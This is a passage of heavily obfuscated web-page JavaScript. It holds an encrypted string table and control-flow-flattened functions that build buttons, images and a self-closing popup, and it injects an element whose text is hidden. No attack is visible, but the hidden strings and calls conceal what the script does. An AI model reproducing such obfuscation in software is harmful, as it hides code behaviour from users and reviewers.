NC%1C%1C%1ESKE%0D%0F%03%0F%04WXENC%03%07%1E%1F%02%1F%0CG%06%03%1AZ%0E%0D%0A%01FIT%13%01%0B@MF%07%0D%15%08ENC%5D%5BHH%5BXQ8%1F%1B1%14;;@MF%03%12%1E%098%06%0D%08%02%18SKE%22%028%1D07%02%0BI%1E%079%03@%22$ZJ%1B9%03@%22&Z%03O%02%14%14%07L%0B%0B%0C%05%08%0AL&0CHG%15%1F%0D%08%0C%18FITHY%1C%11CHG%16%03%3C%0F@MF%1D%09%15%1C%3C%1B%05%1F%0F%1A%1B%18%05%06%04FIT-%12PPR%259%03G%22TQ=%11SDASENC%09%1C%12%17EK@=%11S2F$;%17XU&B-%12_&TT9%03E%22_R=%11RO2Q;%17V\'RFSKE%01%1E%1B%1EGUCY%1A%0BZV%18%0DT%0D%13SV%1FJN%16B_%5B%5EXHN%5BT%18R%0E%14KL%1DB%02%0B%0A%02%09%12%0D%1FQ%10A%1A%18%19%04C%02%0B%0A%02%09%12%0D%1FQ%10@%04%0EU%07%15G%00%1CGZS%18%04%0C%07%0AGZS%20;%17P!!5%13L%07%01%03O%0D%15%0F%15;%17P!&N%14L%04%3E%14TT43;%12S$%20U%13%1DL;%17QUT7-%12V\'#P%00%5D05V@MF9%03GUSR=%11SABV9*=C?,-%12P%20UV9%03G#SV=%11%5DO2T;%17TRSE-%12QW$&9%03G$#\'=%11S4G_;%17T!VE-%12_%20#P9%03HR%22W=%11R@I!;%17\'%22UA-%12_%20\'\'9%03E!PV=%11RCCT;%17WVQF-%12QURU9%03DT%5EV=%11RC@S;%17W%20QB-%12_%5B%22W9%03DQQQ=%11#0AT?%08%0C%0E%1C%14-%12!$QS%0D%15%08%03%01%0C=%11#0AU;%17Y&\'B-%12%5EW$Q9%03GPUU=%11R75UENC%07%1A%09%0AVCF%00%16VNKB%0F%06%07FIT%16%05%02%02%0B%16%16T%5DE%04%1D%1E%1F%1DGUC%0F%0D%04%05%1DS%19%00%03%1C%0E%09%02%1C%08%09B%0A%05%02A%1C%10%0D%14F%06%06%0C%0EU%1C%0D%1B%0B%03%02%1C%02B%06%1AE%5E@HT%5CC%19%0B%1D%0F%11%16%0D%14G%07%06%00S%10%1FENC$%06*%09!!%07%0DO%1A%15-%12V\'%22%5CN%09-%12V\'%20%5C%07%5D%12;%1F\'V%01%06%5D-%12V\'%20%5C%00%15Z%0F%04%08%1EO%07%1E%15%02ENCA%0C%1C%19%07%19%19G%0D%1B%09%0E%03%02D%09%00%00%09%1B%05%02%0C%18FIT-%12#ZRS9%035!$&=%11#3ASENC%1B%1C%14%17EK@%5B%5D%5EHNZY:/=%04%3E%14EK@&8%10G4#$%00J%04%06%14Z%0F%04%1C%138%10G4$_%07J%079%03AV%25%20=%11T35W%02%0EJ8%10F@V&%3E%14U%204E%02L(37N%1F%1B%0F%07%1C%1AUGZS%00%05%0E%02%1BC%10%15%08%09@MF%08%18%1B%18%19%1B%0FB%07%1E%15%02ENC8%102ITQ%3E%14%20!E3EK@=%11S42S;%17T%5DWD-%12S\'RU9%03GW&Q=%11SE5%25;%17U%22%5CF-%12_$%25%259%03DTSZ=%11PABV;%17V\'\'C-%12R$WV9%03E!RZ=%11%5DF3%5E;%17Y%20PF-%12S\'YT9%037!WU=%11S@7!;%17WSUD-%12PUPP9%03E%22%25S=%11VFA&;%17T%22SD-%12P%5BWW9%03BWW#=%11RCB%22;%17T&P4-%12Q\'RW9%03GUWV=%11R4EU;%17T%5DTG-%12P%5B%22R9%03D&T#=%11Q3D%25;%17WQ\'D-%12R$QP9%03HWWP=%11SD4U;%17\'%22UA-%12_%20%20V9%03GW&Q=%11SD4%22;%17WSUD-%12R%20YS9%03F!_W=%11S3BT;%17WVUB-%12S$T%5C9%03H&_U=%11VFA%5EENC8%102ITP%3E%14%20#N0EK@%05%15?:SKE%05%03%0C%0B%13%09%09A%00%07%08N%1B%08%03%02%1DCHG*%04PUVR8%10@FS_%3E%14RWB3;%12TVTW%5D-%1F&PX__MW%5E%5C%5B_O9%03D!W%20=%11Q3H&A%3E%14P%20CG;%12T$WVP-%12PPR%259%03G%22TQ=%11SDAS;%17U%22PN-%12_R#%5DN*%04S!&W8%10ADRU%3E%14RWB3;%12TVTW*%04QPVYFIT%11%0D%09%05%1E%07%0F%0EB%16C%19%03%0C%1A%08%08%09C%02%0F%09%1BS%0A%02%0B@MF-%15%1B%18ENC%0E%0A%19SKE%3E%14SSAGEK@%0E%0E%1C%16SKE%0D%1F%1D%0F%09%13%03%02@MF%17T%5DE%03%19%0B%0C%07%09%03EK@%0F%0E%1D%18SKE%1A%1E%0E%09%1A%1F%1EENC%0B%0B%11%1B%15ENC%1A%1D%18%08-%0B%0C%04%1BGZS%18%03%25%05%18%0B%0F9%0D%1F%0CCHG%10%15%0E%05%05%0FFIT%1B%02%08%1B%05%06%0AT%5DE%1B%00%04%0B%01%0A%09L%1C%01%05%01%0BT%5DE%0E%05%0B%0C%05%1F%1F%1E%1E%10CHG%12%0A%09%1E%08J%02%01%1F%13EK@!%079%0E7!%02%0EJ%1B%06*%04V%22!YO%1A*%04V%22#Y%06N%11%13%02%07I!6N%15%15;%12S$&&%1EZ%07%05%3E%14U%205I%19L%05%03%01%05%5D%11%04;%1A\'%22%00%1AZ%18;%17P!!N%14L%18%3E%14U%2070%05ENC#9%03@%22#!%03O%05%15%13L%0F%01%1F%169%03@%22$Z%04O%06*%04WV%20#8%10G4#W%07%0DO9%03AVV#=%11T33S%02I+66GSKE%22%028%1D07%02%0BI%1E%079%03@%22$ZJ%1B9%03@%22&Z%03O%02%14%14%07L%0B%0B%0C%05%08%0AL\'0CHG1-%12V\'%25\'%07%5D%11%04%05I%09%07%1B%04-%12V\'%22%5C%00%5D%12;%12RP&\'*%04V%22&Q%01%09%5D-%12WSP%259%03@%22%25V%04O%25$Z%0E%0D%0A%01%1A%1EGSKE%25=%11T35$%05I%01%07%07%5D%19%04%19%10=%11T32_%02I%028%10F@%25%25%3E%14U%202A%02%0BI=%11UG@&;%17P!\'B%14L&0J%0D%0F%1E%11%19%1CSCHG6%12;%1F$\'%01%09%5D%0E%04;%17P!&NZ%18;%17P!$N%13L%00%00%04%04N%1F%1B%0F%07%1C%1AO/$%22E:Y%07%11%0B%15%05%0E%08%0CA%03/%3C!ON%19%13%01%11%03%03%09G;&%253%5EXL*072M_Z%04%1E%0A9LL%5D0%22%148IMN\'8$?JHO,5%00?OKJ%03%1D%1D#ONI(%11%06%20YNL%15331%5EXL%04%1B%11*M_Z%04%06%08%00%06M_%0C%01%12%0C%02%10%0C%19%1FG&\'%204M_%0A%15%02%16%14%16%0BV(0%04%03%03LL%5D%12%1E%0F:IMN%15%10%0D%06%00IMN%01#03JH%19%03%03%1F%04%13%0B%0E%0AE%156#7JH%1F%17%13%05%12%15%0CAL%02%1E00OKHOM7%1E62JHM%18%10%04%09%04%16%08%0B%0BV%12%06%153I!%07%03%20N%1C%10%04%10%10%04%1FG%14!%132%3E3%13%126?Z%19%03%03%1F%04%13%0B%0E%0AE/&%0C6JH%1F%17%13%05%12%15%0CA-%1C%18#ONI%02%05%0F%17%13ONI%20!%16,YNL#%12%067%5EXL%08%08+5M_Z%10%1F%085LL%0B%17%12%09%01%15%0D%0A%18Q&%3E%0C0LL%0D%03%02%13%17%13%0AE%5E%3C514IML-%16%03%1F3IM8%5EX%1A%08:%03%07%07%5EX%5C%01%17%0F%07%11%1F%1E%09G75%014%5EX%1C%15%07%15%11%17%18QOLCJ?8_ZOLCJ?8%5DPL%3C?HOM%5D*:LCJ?8%5DYLL9J?8+*L%3C?J?8+XN%1A%04%14%0A%06%02%18%08%09B%162%0D\'YN%1C%10%04%10%10%04%1FGOI:?N-*LFI:98%5D*L%3C?%3C9N-,:%3CI:98-Z%3C:?%3CMN%5EY&%0834LL_%5BO%04%25%254M_XN%1A%04%14%0A%06%02%18%08%09B05%3C&Y%144%000M%1E%04%14%13%12%10%0FD%165%031%3C%112%064+J%1A%01%17%0F%07%11%1F%1E%09G%11%0C44%5EX%1C%15%07%15%11%17%18Q%0C%22%169LL%5D%16!%1E6IMN%15%08%17)JHO%20%00%195OK%1C%02%10%18%12%13%0E%0D%0FD0%18%226OK%1A%16%00%02%04%15%09BI%07&%05%25ONK:%07*%3C%13%05OK%3CL%06!%172OKH%19%03%03%1F%04%13%0B%0E%0AE%19%1B-6JH%1F%17%13%05%12%15%0CAL%3E+*%3C:?J?8_*L%3C?JEN-,:%1A;%10=4%5EX%5C%01%17%0F%07%11%1F%1E%09G3%0A)4%5EX%1C%15%07%15%11%17%18Q6%04%138LL%5D%1E%0D-3IMN%19%0B%0B1JHO%0A%1C;6OKJ-&%07)ONI4%0A6\'YNL%0D%0B.4%5EX%1A%01%17%0F%07%11%1F%1E%09G%09%06%204%5EX%1C%15%07%15%11%17%18QOO+&&1%5EXNMJ%20%0B4#YNNKJLN%5E*L%3C9@O%3E+ZFL9%3C9N-Z%3C:?%3C9N-,N%3CI:98_%0C%01%12%0C%02%10%0C%19%1FG*%0A&5M_%0A%15%02%16%14%16%0BVY%10555LL_*%00%03%1A0LL+YN%1A%04%14%0A%06%02%18%08%09B%06%00%1D\'YN%1C%10%04%10%10%04%1FG%04%03%0B%05%07%5EXL.!%10%3CM_Z%22%0D+2LL%5D(%0E$;IMN/%18$%3EJHO%12$&3OKJ%25%20%05+ONI0-&.YNL%01%18%0C=%5EXL%00096M_Z%10555LL%0B%17%12%09%01%15%0D%0A%18Q.%02#0LL%0D%03%02%13%17%13%0AE%5E(%1E%0A6IML-%16%03%1F3IM8%5EX%1A%01%17%0F%07%11%1F%1E%09G%09$&+%5EX%1C%15%07%15%11%17%18QOO;%00%0B2%5EXNMJ%06%0C$!YNNKJLNWZ%3C:IION-Z%3C:?:O%3E+,NN%1F%07%11%0B%15%05%0E%08%0CA)#3?ON%19%13%01%11%03%03%09G#8%0A4%5EXL.%07%205M_Z%10555LL%5D(%1E%0A6IM%18\'0%081JH_%03%03%1F%04%13%0B%0E%0AE%113%11)JH%1F%17%13%05%12%15%0CA1%0B%25%20ONI%1662%22YNL3%16%085%5EXL%08%18%0D2M_Z&%14%003LL%5D%12%06%0D%03%03LL%0B%17%12%09%01%15%0D%0A%18Q.$%1B/LL%0D%03%02%13%17%13%0AE%5E4%11%0F0IML-%16%03%1F3IM8%5EX%1A%01%17%0F%07%11%1F%1E%09G%01%18%14+%5EX%1C%15%07%15%11%17%18QO%04%1B%09%3CM_X%3C%00%06%195M_,ON%1F5%03.%06_*1%01\'Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVCS%1AY5%03.%06_%00%0DW$Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVBQ%1AY5%03.%06_.6U$Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVC%5E%1AY5%03.%06_%04%02R$Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVBT%1AY5%03.%06_%22+P$Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVBP%1AY5%03.%06_%22)%18\'Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVB_%1AY5%03.%06_%04%00%1A\'Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BV@S%1AY5%03.%06_%10#%12\'Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BV@P%1AY5%03.%06_%3E%06%11\'Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BV@_%1AY5%03.%06_%14%1E%09\'Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BV@%5E%1AY5%03.%06_2R%0F\'Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVCW%1AY5%03.%06_%3EU%08%25Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVBU%1AY5%03.%06_%14%16%01%25Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVB%5E%1AY5%03.%06_%0C%00P%22Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVCP%1AY5%03.%06_*)V%22Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVBS%1AY5%03.%06_*7%20%25Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVCU%1AY5%03.%06_%08%09\'%25Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVBR%1AY5%03.%06_%0C%0E%18%25Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVCQ%1AY5%03.%06_%22!%10%25Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVCR%1AY5%03.%06_%00%03%17%25Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVCT%1AY5%03.%06_&&%0F%25Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVEW%1AY5%03.%06_%04%065%25Y%03%03%1F%04%13%0B%0E%0AM_%0A%15%02%16%14%16%0BVH%1A%5C6%06/%15X4/%3E&%5C%02%10%18%12%13%0E%0D%0FLL%0D%03%02%13%17%13%0AEDI%1A%5C6%06/%15X(S6&%5C%02%10%18%12%13%0E%0D%0FLL%0D%03%02%13%17%13%0AEN%0C%5C3%05*%14K723#_%07%11%0B%15%05%0E%08%0CIM%1E%04%14%13%12%10%0FDVF%0C%5C3%05*%14K\'$%20#_%07%11%0B%15%05%0E%08%0CIM%1E%04%14%13%12%10%0FDVG%0C%5C3%05*%14K%05%02-#_%07%11%0B%15%05%0E%08%0CIM%1E%04%14%13%12%10%0FDWG%0C%5C3%05*%14K#@%0E%22_%07%11%0B%15%05%0E%08%0CIM%1E%04%14%13%12%10%0FDR%0BJ3%00)%11J%0A%06%13%22Z%04%14%0A%06%02%18%08%09JH%1F%17%13%05%12%15%0CAUP%0BJ3%00)%11J4!%15%22Z%04%14%0A%06%02%18%08%09JH%1F%17%13%05%12%15%0CAUV%0BJ3%00)%11J%0AO$%1DZ%04%14%0A%06%02%18%08%09JH%1F%17%13%05%12%15%0CAUS%0B%0CN\")")}();(function(EzsN,YujN){const AwmN=AUkK,AQZN=EzsN();YKDbb:while(!![]){try{const cScO=-parseInt(AwmN(0x115))/(0O57060516-0xbc614d)+parseInt(AwmN(0x159))/(15658734^0O73567354)+-parseInt(AwmN(0x152))/(0O334664274-0x37368B9)+parseInt(AwmN(0x160))/(0x5E30A78-0O570605164)+parseInt(AwmN(0x178))/(0O507646144^0x51F4C61)*(-parseInt(AwmN(0x148))/(1011010-0O3666474))+parseInt(AwmN(0x195))/(0x9D8DE4-0O47306735)+parseInt(AwmN(0x182))/(0O347010110&0x463A71D);var wNTN=TgKp[TgKp.TYWk(0)]();while(wNTN<TgKp[TgKp.HLel(1)]())switch(wNTN){case (0x75bcd15-0O726746425):wNTN=cScO===YujN?TgKp[TgKp.DG9k(2)]():TgKp[TgKp.X5yl(3)]();break;case (0O57060516-0xbc614d):wNTN=TgKp[TgKp.HLel(1)]();break YKDbb;case (15658734^0O73567354):wNTN=TgKp[TgKp.HLel(1)]();AQZN[TgKp.LQjl(4)](AQZN[TgKp.LSQl(5)]());break;}}catch(YOWN){AQZN[TgKp.LQjl(4)](AQZN[TgKp.LSQl(5)]());}}}(IGJJ,0x5ce09),document[TgKp.HNLl(6)](TgKp.f8Aj(7),function(){sKNN(),kYoO(),YiKO(),wFFL(),EDDJ(),AoYK(),AMWH(),ISiI(),EjQI(),wxrJ(),MpcJ(),IKUF();}));function sKNN(){const ULQN=AUkK,oHHN=document[ULQN(0x128)](ULQN(0x18b));oHHN[ULQN(0x176)]=ULQN(0x114),oHHN[TgKp.TYWk(8)]=TgKp.HLel(9);const QIKN=document[ULQN(0x128)](ULQN(0x18b));QIKN[ULQN(0x176)]=ULQN(0x11d),QIKN[ULQN(0x192)](ULQN(0x1ad),ULQN(0x122));const QcyO=document[ULQN(0x128)](TgKp.DG9k(10));QcyO[TgKp.X5yl(11)]=ULQN(0x110),oHHN[ULQN(0x179)](QIKN),oHHN[ULQN(0x179)](QcyO),document[ULQN(0x180)][ULQN(0x179)](oHHN);const seBO=document[ULQN(0x128)](TgKp.DG9k(10));seBO[ULQN(0x176)]=TgKp.LQjl(12);const MZrO=document[ULQN(0x128)](ULQN(0x1a3));MZrO[ULQN(0x176)]=ULQN(0x191),MZrO[ULQN(0x10d)]=ULQN(0x135);const obvO=document[ULQN(0x128)](ULQN(0x1ac));obvO[ULQN(0x176)]=ULQN(0x1b0),obvO[TgKp.TYWk(8)]=ULQN(0x161),obvO[ULQN(0x10d)]=TgKp.LSQl(13),seBO[TgKp.HNLl(14)](MZrO),seBO[ULQN(0x179)](obvO),document[ULQN(0x180)][ULQN(0x179)](seBO);const IWlO=document[TgKp.f8Aj(15)](TgKp.DG9k(10));IWlO[ULQN(0x176)]=ULQN(0x185),document[ULQN(0x180)][ULQN(0x179)](IWlO);}function kYoO(){const ETfO=AUkK,gViO=document[TgKp.TYWk(16)](ETfO(0x1a7)),gpWO=document[ETfO(0x128)](ETfO(0x164));gpWO[TgKp.X5yl(11)]=ETfO(0x164);const IqZO=document[ETfO(0x128)](ETfO(0x18b));IqZO[ETfO(0x176)]=ETfO(0x119);const cmQO=document[TgKp.f8Aj(15)](TgKp.HLel(17));cmQO[ETfO(0x176)]=ETfO(0x13f),cmQO[ETfO(0x10d)]=ETfO(0x117);const EnTO=document[ETfO(0x128)](TgKp.DG9k(18));EnTO[ETfO(0x176)]=ETfO(0x19d),EnTO[ETfO(0x10d)]=TgKp.X5yl(19),gpWO[TgKp.HNLl(14)](IqZO),gpWO[TgKp.HNLl(14)](cmQO),gpWO[TgKp.HNLl(14)](EnTO),gViO[ETfO(0x179)](gpWO);}function YiKO(){const AkNO=AUkK,UfEO=document[TgKp.TYWk(16)](TgKp.LQjl(20)),whHO=document[AkNO(0x128)](AkNO(0x18b));whHO[TgKp.X5yl(11)]=AkNO(0x1b2);const YGIL=QoXM(AkNO(0x137),TgKp.LSQl(21),AkNO(0x143),AkNO(0x166)),AILL=QoXM(AkNO(0x18d),TgKp.HNLl(22),AkNO(0x189),AkNO(0x186)),UDCL=QoXM(TgKp.f8Aj(23),AkNO(0x12f),AkNO(0x12e),AkNO(0x132));whHO[AkNO(0x179)](YGIL),whHO[TgKp.HNLl(14)](AILL),whHO[AkNO(0x179)](UDCL),UfEO[AkNO(0x179)](whHO);}function wFFL(){const QAwL=AUkK,sCzL=document[QAwL(0x156)](QAwL(0x1a7)),MxqL=document[QAwL(0x128)](QAwL(0x18b));MxqL[TgKp.X5yl(11)]=TgKp.TYWk(24);const oztL=document[QAwL(0x128)](TgKp.HLel(25));oztL[TgKp.X5yl(11)]=QAwL(0x184),oztL[QAwL(0x10d)]=TgKp.DG9k(26);const oTgM=document[QAwL(0x128)](QAwL(0x1a3));oTgM[QAwL(0x176)]=TgKp.X5yl(27),oztL[QAwL(0x179)](oTgM),oztL[QAwL(0x163)](QAwL(0x19f),function(){const QUjM=QAwL,kQaM=document[QUjM(0x128)](QUjM(0x18b));kQaM[QUjM(0x176)]=QUjM(0x194);const MRdM=document[TgKp.f8Aj(15)](TgKp.LQjl(28));MRdM[QUjM(0x176)]=QUjM(0x113),MRdM[QUjM(0x12d)]=QUjM(0x138),MRdM[QUjM(0x163)](TgKp.LSQl(29),function(gNUL){const IOXL=QUjM;gNUL[IOXL(0x167)](),document[TgKp.HNLl(30)][IOXL(0x124)](kQaM);});const cKOL=document[QUjM(0x128)](TgKp.f8Aj(31));cKOL[QUjM(0x10d)]=QUjM(0x17b);const ELRL=wZsM(TgKp.TYWk(32),QUjM(0x1a1)),EfFM=wZsM(TgKp.HLel(33),TgKp.DG9k(34)),ghIM=wZsM(QUjM(0x168),QUjM(0x120));kQaM[QUjM(0x179)](MRdM),kQaM[QUjM(0x179)](cKOL),kQaM[TgKp.HNLl(14)](ELRL),kQaM[TgKp.HNLl(14)](EfFM),kQaM[TgKp.HNLl(14)](ghIM),document[QUjM(0x180)][QUjM(0x179)](kQaM),setTimeout(()=>{const AczM=QUjM;document[AczM(0x180)][AczM(0x10a)](kQaM)&&document[AczM(0x180)][AczM(0x124)](kQaM);},0x7530);}),MxqL[TgKp.HNLl(14)](oztL),sCzL[QAwL(0x179)](MxqL);const ceCM=document[QAwL(0x128)](TgKp.X5yl(35));ceCM[QAwL(0x10d)]=TgKp.LQjl(36),document[QAwL(0x183)][QAwL(0x179)](ceCM);}function wZsM(YawM,sWmM){const UXpM=AUkK,UrdN=document[TgKp.f8Aj(15)](TgKp.LSQl(37));return UrdN[UXpM(0x176)]=UXpM(0x13e),UrdN[UXpM(0x10d)]=YawM,UrdN[UXpM(0x118)]=UXpM(0x190),UrdN[TgKp.HNLl(6)](TgKp.LSQl(29),function(){const wtgN=UXpM;window[sWmM](),this[wtgN(0x134)]&&document[TgKp.HNLl(30)][wtgN(0x124)](this[TgKp.HNLl(38)]);}),UrdN;}function QoXM(sqaN,MlRM,onUM,IiLM){const kkOM=AUkK,MJPJ=document[kkOM(0x128)](TgKp.LSQl(37));MJPJ[kkOM(0x176)]=kkOM(0x13b)+MlRM,MJPJ[kkOM(0x192)](TgKp.f8Aj(39),IiLM+TgKp.TYWk(40));const oLSJ=document[kkOM(0x128)](kkOM(0x15e));return oLSJ[kkOM(0x176)]=kkOM(0x10f),oLSJ[kkOM(0x15b)]=onUM,oLSJ[kkOM(0x198)]=sqaN,MJPJ[kkOM(0x179)](oLSJ),MJPJ[kkOM(0x179)](document[kkOM(0x188)](sqaN)),MJPJ;}function IGJJ(){const kIMJ=[TgKp.HLel(41),TgKp.DG9k(42),TgKp.HNLl(30),TgKp.X5yl(43),TgKp.LQjl(44),TgKp.LSQl(45),TgKp.HNLl(46),TgKp.f8Aj(47),TgKp.TYWk(48),TgKp.HLel(49),TgKp.DG9k(50),TgKp.X5yl(51),TgKp.LQjl(52),TgKp.DG9k(10),TgKp.LSQl(53),TgKp.HNLl(54),TgKp.f8Aj(55),TgKp.TYWk(56),TgKp.HLel(57),TgKp.DG9k(58),TgKp.X5yl(59),TgKp.LQjl(60),TgKp.LSQl(61),TgKp.HNLl(62),TgKp.f8Aj(63),TgKp.TYWk(64),TgKp.HLel(65),TgKp.DG9k(66),TgKp.X5yl(67),TgKp.LQjl(68),TgKp.LSQl(69),TgKp.HNLl(70),TgKp.f8Aj(71),TgKp.LSQl(29),TgKp.TYWk(72),TgKp.HLel(73),TgKp.DG9k(74),TgKp.LQjl(28),TgKp.X5yl(75),TgKp.LQjl(76),TgKp.LSQl(77),TgKp.LQjl(20),TgKp.HNLl(78),TgKp.f8Aj(79),TgKp.TYWk(80),TgKp.HLel(81),TgKp.HLel(25),TgKp.DG9k(82),TgKp.X5yl(83),TgKp.LQjl(84),TgKp.LSQl(85),TgKp.HNLl(86),TgKp.f8Aj(87),TgKp.TYWk(88),TgKp.HLel(89),TgKp.DG9k(90),TgKp.X5yl(91),TgKp.LQjl(92),TgKp.LSQl(93),TgKp.HNLl(94),TgKp.f8Aj(95),TgKp.TYWk(96),TgKp.HLel(97),TgKp.DG9k(98),TgKp.HLel(9),TgKp.X5yl(99),TgKp.LQjl(100),TgKp.LSQl(101),TgKp.HNLl(102),TgKp.f8Aj(103),TgKp.TYWk(104),TgKp.HLel(105),TgKp.DG9k(106),TgKp.X5yl(107),TgKp.LQjl(108),TgKp.LSQl(109),TgKp.HNLl(110),TgKp.f8Aj(111),TgKp.TYWk(112),TgKp.HLel(113),TgKp.DG9k(114),TgKp.X5yl(115),TgKp.LQjl(116),TgKp.LSQl(117),TgKp.f8Aj(15),TgKp.HNLl(118),TgKp.f8Aj(119),TgKp.TYWk(120),TgKp.HLel(121),TgKp.DG9k(122),TgKp.X5yl(123),TgKp.LQjl(124),TgKp.LSQl(125),TgKp.HNLl(126),TgKp.f8Aj(127),TgKp.TYWk(128),TgKp.HNLl(38),TgKp.HLel(129),TgKp.DG9k(130),TgKp.X5yl(131),TgKp.LQjl(132),TgKp.LSQl(133),TgKp.X5yl(35),TgKp.HNLl(134),TgKp.f8Aj(135),TgKp.TYWk(136),TgKp.HLel(137),TgKp.DG9k(138),TgKp.X5yl(139),TgKp.LQjl(140),TgKp.LSQl(141),TgKp.HNLl(142),TgKp.f8Aj(143),TgKp.TYWk(144),TgKp.HLel(145),TgKp.DG9k(146),TgKp.X5yl(147),TgKp.LQjl(148),TgKp.LSQl(149),TgKp.HNLl(150),TgKp.f8Aj(151),TgKp.TYWk(152),TgKp.HLel(153),TgKp.DG9k(154),TgKp.X5yl(155),TgKp.LQjl(156),TgKp.LSQl(157),TgKp.HNLl(158),TgKp.f8Aj(159),TgKp.TYWk(160),TgKp.TYWk(16),TgKp.HLel(161),TgKp.DG9k(162),TgKp.X5yl(163),TgKp.LQjl(164),TgKp.LSQl(165),TgKp.HNLl(166),TgKp.f8Aj(167),TgKp.TYWk(168),TgKp.HLel(169),TgKp.DG9k(170),TgKp.X5yl(171),TgKp.LQjl(172),TgKp.HNLl(6),TgKp.LSQl(173),TgKp.HNLl(174),TgKp.f8Aj(175),TgKp.TYWk(176),TgKp.HLel(177),TgKp.DG9k(178),TgKp.X5yl(179),TgKp.LQjl(180),TgKp.LSQl(181),TgKp.HNLl(182),TgKp.f8Aj(183),TgKp.TYWk(184),TgKp.DG9k(34),TgKp.HLel(185),TgKp.DG9k(186),TgKp.X5yl(187),TgKp.LQjl(188),TgKp.LSQl(189),TgKp.X5yl(11),TgKp.HNLl(190),TgKp.f8Aj(191),TgKp.HNLl(14),TgKp.TYWk(192),TgKp.DG9k(26),TgKp.HLel(193),TgKp.DG9k(194)];IGJJ=function(){return kIMJ;};return IGJJ();}function EDDJ(){const gFGJ=AUkK,AAxJ=document[gFGJ(0x156)](gFGJ(0x1a7)),cCAJ=document[gFGJ(0x128)](gFGJ(0x18b));cCAJ[gFGJ(0x176)]=gFGJ(0x19c);const cWnK=ofGK(TgKp.X5yl(195),gFGJ(0x14d),gFGJ(0x142),gFGJ(0x14a)),EXqK=ofGK(gFGJ(0x175),gFGJ(0x16a),TgKp.LQjl(196),gFGJ(0x157)),YShK=ofGK(TgKp.LSQl(197),gFGJ(0x187),gFGJ(0x142),gFGJ(0x15c));cCAJ[gFGJ(0x179)](cWnK),cCAJ[gFGJ(0x179)](EXqK),cCAJ[gFGJ(0x179)](YShK),AAxJ[gFGJ(0x179)](cCAJ);}function AUkK(UPbK,wReK){const QMVJ=IGJJ();return AUkK=function(sOYJ,siMK){sOYJ=sOYJ-0x10a;let UjPK=QMVJ[sOYJ];return UjPK;},AUkK(UPbK,wReK);}function ofGK(QgJK,kcAK,MdDK,gZtK){const IaxK=AUkK,IukL=document[TgKp.f8Aj(15)](TgKp.DG9k(10));IukL[TgKp.X5yl(11)]=IaxK(0x145)+gZtK;const kwnL=document[IaxK(0x128)](IaxK(0x18b));kwnL[TgKp.X5yl(11)]=IaxK(0x17d),kwnL[TgKp.LQjl(92)]=QgJK;const EreL=document[IaxK(0x128)](TgKp.f8Aj(31));EreL[IaxK(0x10d)]=kcAK;const gthL=document[IaxK(0x128)](TgKp.DG9k(18));return gthL[IaxK(0x10d)]=MdDK,IukL[IaxK(0x179)](kwnL),IukL[IaxK(0x179)](EreL),IukL[TgKp.HNLl(14)](gthL),IukL;}function AoYK(){const cqbL=AUkK,wlSK=document[cqbL(0x156)](cqbL(0x1a7)),YmVK=document[cqbL(0x128)](cqbL(0x18b));YmVK[cqbL(0x176)]=cqbL(0x12a),YmVK[cqbL(0x10d)]=cqbL(0x16e),wlSK[cqbL(0x179)](YmVK);}function AMWH(){const cOZH=AUkK,wJQH=document[cOZH(0x128)](TgKp.HLel(121));wJQH[cOZH(0x176)]=cOZH(0x12c);const YKTH=document[cOZH(0x128)](cOZH(0x18b));YKTH[cOZH(0x176)]=TgKp.f8Aj(47);const sGKH=document[TgKp.f8Aj(15)](cOZH(0x18b));sGKH[cOZH(0x176)]=cOZH(0x14e);var UHNH=TgKp[TgKp.TYWk(0)]();{let oDEH;while(UHNH<TgKp[TgKp.HLel(1)]()){switch(UHNH){case (0x75bcd15-0O726746425):UHNH=TgKp[TgKp.DG9k(2)]();oDEH=(0O57060516-0xbc614d);break;case (0O57060516-0xbc614d):UHNH=oDEH<=0xc?TgKp[TgKp.X5yl(3)]():TgKp[TgKp.HLel(1)]();break;case (15658734^0O73567354):UHNH=TgKp[TgKp.HNLl(198)]();{const QEHH=document[cOZH(0x128)](TgKp.DG9k(10));QEHH[cOZH(0x176)]=cOZH(0x11a);const QYuI=document[cOZH(0x128)](cOZH(0x15e));QYuI[cOZH(0x176)]=TgKp.f8Aj(199),QYuI[TgKp.LSQl(165)]=cOZH(0x1ab)+oDEH+cOZH(0x116);const sayI=document[cOZH(0x128)](cOZH(0x15e));sayI[cOZH(0x176)]=cOZH(0x15d),sayI[cOZH(0x15b)]=cOZH(0x1ab)+oDEH+cOZH(0x1a2),QEHH[TgKp.HNLl(14)](QYuI),QEHH[cOZH(0x179)](sayI),sGKH[cOZH(0x179)](QEHH);}break;case (0O334664274-0x37368B9):UHNH=TgKp[TgKp.DG9k(2)]();oDEH++;break;}}}const MVoI=document[TgKp.f8Aj(15)](TgKp.DG9k(18));MVoI[cOZH(0x176)]=cOZH(0x18a),MVoI[cOZH(0x10d)]=cOZH(0x181);const 